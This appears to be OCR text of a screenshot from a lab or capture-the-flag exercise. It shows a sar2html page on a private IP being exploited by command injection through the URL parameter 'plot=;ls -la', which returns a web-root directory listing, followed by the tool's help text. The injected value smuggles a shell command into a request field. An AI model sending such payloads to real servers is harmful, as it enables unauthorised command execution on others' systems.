 Not Secure http://10.114.135.176/joomla/_test/index.php?plot=;ls -la
sar2html
(Donate if you like!)
New ;ls -la
Select Host
Select Host
HPUX
Linux
SunOS
total 124
drwxr-xr-x 3 www-data www-data 4096 Aug 22 2019 .
drwxr-xr-x 25 www-data www-data 4096 Aug 22 2019 ..
-rwxr-xr-x 1 www-data www-data 53430 Aug 22 2019 index.php
-rwxr-xr-x 1 www-data www-data 716 Aug 21 2019 log.txt
-rwxr-xr-x 1 www-data www-data 53165 Mar 19 2019 sar2html
drwxr-xr-x 3 www-data www-data 4096 Aug 22 2019 sarFILE
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
Linux or Sun Solaris servers run "bash sar2ascii".
will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
"NEW" button, browse and select the report, click "Upload report" button to upload the data.
simply type "sar2html -m {sar2html report}" at command prompt.
in report generator:
"NEW" button, enter ip address of host, user name and password and click "Capture report" button.
simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
data is not available even it is installed you need to add following lines to crontab:
,20,30,40,50 * * * * /usr/lbin/sa/sa1
18 * * * /usr/lbin/sa/sa2 -A
,20,30,40,50 * * * * /usr/lib/sa/sa1
18 * * * /usr/lib/sa/sa2 -A